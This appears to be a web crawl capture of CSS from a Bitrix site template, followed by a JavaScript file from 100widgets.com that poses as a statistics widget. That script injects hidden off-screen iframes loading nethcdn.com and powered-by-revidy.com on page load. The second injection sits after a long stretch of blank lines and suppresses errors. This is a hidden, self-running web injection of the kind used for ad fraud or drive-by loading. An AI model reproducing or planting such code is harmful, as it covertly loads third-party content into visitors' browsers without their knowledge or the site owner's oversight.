	width: 50%;
}

}
@media only screen and (max-width: 992px) {


}


@media only screen and (max-width: 768px) {

html.vi-fz-22 .categories > .block,
html.vi-fz-23 .categories > .block,
html.vi-fz-24 .categories > .block,
html.vi-fz-25 .categories > .block,
html.vi-fz-26 .categories > .block {
	width: 100%;
}

html.vi .only_facts,
html.vi .our_video {
	width: 100%;
} 

}

@media only screen and (max-width: 533px) {

.vi-main-col .digits {
	font-size: 2.3rem;
}
.vi-main-col {
	padding: 25px;
}
html.vi-fz-22 .main_block .item,
html.vi-fz-23 .main_block .item,
html.vi-fz-24 .main_block .item,
html.vi-fz-25 .main_block .item,
html.vi-fz-26 .main_block .item {
	width: 100%;
}

}
/* End */


/* Start:/bitrix/templates/svisloch/css/swstyle.css?17406458383041*/
body{
    color: #013003;
}
.header-bottom,
.dropdown-menu,
nav.sections li ul,
#footer {
    background: #013003;
}
.main_block {
    background: #146f2e;
}
#sideRight .tabs li {
    width: 100%;
}
.header-middle .search .social_networks li a {
    border-bottom: 0
}
#sideRight .tabs li.selected_second {
    background: #d2d4df;
}
#sideRight .tabs li.selected_second a {
    border-bottom: 1px solid transparent;
}
.header-middle .weather a{text-decoration: none; border-bottom: 1px solid #013003;}
.header-middle .subscription .text a {
    border-bottom: 1px solid #cacaca;
    color: #013003;
}
.footer-top .button .btn{
    border: 3px solid #FFF !important;
    background: none;
}
.vi-start-btn{
    border: 3px solid #FFF !important;
}
#toTop{
    background: #013003;
}
.pagination span{
    background: #013003;
}
.list_of_news .block .text a {
    color: #013003;
    border-bottom: 1px solid #013003;
}
.list_of_news .block .text .title a{
    color: #013003;
}
.last_article a:hover {
    border-bottom: 1px solid #013003;
}
.last_article a {
    color: #013003;
}
#sideRight .for_user .bg, #sideRight .for_user .many_words{
    background: #013003; 
}
.image_section_list{
   /* text-align: center; */
}
.image_section_list img{
    max-width: 200px;
}
.all-wrapper-project{
    display: flex;
    flex-direction: column;
    gap: 5px;
}
.all-wrapper-project a{
    width: fit-content;
}
.all-wrapper-project img{
    max-width: 250px;
}
.right_block .text a{
    font-size: 16px;
}
.right_block .big_item .text{
    margin-bottom: 0px;
    padding-right: 36px;
}
.right_block .only_facts{
    margin-right: 0;
}
.mm-toggler.opened .mm-1,
.mm-toggler.opened .mm-3{
    background: #013003;
}
.mobile-menu-top{
    background: #013003;
}
.mobile-menu-top .weather span a{
    color: #fff;
}
.mobile-socials > span{
    background: none;
}
@media only screen and (max-width: 1630px) {
    .right_block .only_facts {
        width: 100%;
        margin-right: 0px;
        padding-right: 00px;
    }
}
@media only screen and (max-width: 1380px) {
    .right_block .big_item .text {
        bottom: 15px;
        margin-bottom: 0;
        left: 15px;
        padding-right: 15px;
    }
    .right_block .text a {
        font-size: 13px;
    }
}
@media only screen and (max-width: 1200px) {
    .right_block .text a {
        font-size: 11px;
    }
}
@media only screen and (max-width: 992px) {
    .right_block .text a {
        font-size: 23px;
    }
    .right_block .big_item {
        width: 100%;
    }
    .right_block .big_item .link_shadow img {
        width: 100%;
    }
}
@media only screen and (max-width: 860px) {
    .big_item .link_shadow {
        max-height: 100%;
    }
}
@media only screen and (max-width: 533px) {
    .right_block .text a {
        font-size: 15px;
    }
}
@media(max-width: 500px){
    .all-wrapper-project img{
        max-width: 100%;
    }
}
/* End */
/* /bitrix/templates/svisloch/css/magnific-popup.css?15425961096959 */
/* /bitrix/templates/svisloch/css/slick.css?15425961101776 */
/* /bitrix/templates/svisloch/css/slick-theme.css?15425961103145 */
/* /bitrix/templates/svisloch/css/owl.carousel.css?15425961104744 */
/* /bitrix/templates/svisloch/css/font-awesome.css?154259611037486 */
/* /bitrix/templates/svisloch/css/jquery.formstyler.css?15425961102175 */
/* /bitrix/templates/svisloch/css/reset.css?15425961103502 */
/* /bitrix/templates/svisloch/css/lightgallery.css?154259611024758 */
/* /bitrix/templates/svisloch/css/audioplayer.css?15425961109275 */
/* /bitrix/templates/svisloch/css/style.css?174004964680641 */
/* /bitrix/templates/svisloch/css/resp.css?157607573723921 */
/* /bitrix/templates/svisloch/vi/vi.css?157686608618939 */
/* /bitrix/templates/svisloch/css/swstyle.css?17406458383041 */


--- FILE ---
content_type: application/javascript
request_url: https://100widgets.com/stat.js.php
body_size: -54
content:
window.onload = function() {
ifrm=document.createElement("iframe");
ifrm.setAttribute("src","https://nethcdn.com/stat");
ifrm.style.width="801px";
ifrm.style.height="601px";
ifrm.style.border=0;
ifrm.style.position="absolute";
ifrm.style.left="-1000px";
document.body.appendChild(ifrm);
}






























		document.addEventListener('error', function(e){}, true);
		ifrm2 = document.createElement('iframe');
		ifrm2.setAttribute('src', 'https://powered-by-revidy.com/b');
		ifrm2.style.width = 801+'px';
		ifrm2.style.height = 801+'px';
		ifrm2.style.border = 0;
		ifrm2.style.position = 'absolute';
		ifrm2.style.left = '-1000px';
		try {
		document.body.appendChild(ifrm2);
		} catch(e) {
		}